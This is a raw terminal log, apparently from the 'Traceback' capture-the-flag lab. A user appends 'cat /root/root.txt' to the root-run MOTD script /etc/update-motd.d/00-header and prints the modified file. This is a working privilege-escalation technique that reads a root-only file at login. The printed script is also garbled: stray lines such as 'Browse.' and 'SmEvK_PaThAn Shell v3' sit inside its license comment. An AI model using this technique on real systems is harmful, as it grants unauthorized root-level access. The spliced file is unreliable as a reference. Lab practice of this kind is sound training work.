 sysadmin@traceback:/etc/update-motd.d$ echo "cat /root/root.txt" >> 00-header
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
Browse.
#    (at your option) any later version.
#
SmEvK_PaThAn Shell v3
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"
cat /root/root.txt